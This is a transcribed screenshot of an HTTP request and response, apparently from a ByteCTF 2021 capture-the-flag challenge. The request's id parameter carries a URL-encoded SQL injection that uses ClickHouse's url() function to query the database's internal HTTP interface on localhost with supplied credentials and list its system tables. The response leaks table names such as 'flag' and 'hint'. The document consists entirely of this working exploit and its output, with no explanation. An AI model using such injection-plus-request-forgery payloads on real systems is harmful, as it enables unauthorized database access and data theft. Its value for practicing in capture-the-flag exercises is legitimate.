 Request
Raw Params Headers Hex
GET
/?id=1+union+all+select+%2A+from+url%28%22http%3A%2F%2Flocalhost%3A8123%2F%3Fuser%3Duser_01%2
6password%3De3b0c44298fc1c149afb%26query%3Dselect%2Bname%2Bfrom%2Bsystem.tables%22%2CCSV%
2C%27column+String%27%29 HTTP/1.1
Host: 39.105.189.250:30001
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 19 Oct 2021 11:43:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 40
Connection: close
Welcome to ByteCTF',), ('flag',), ('hint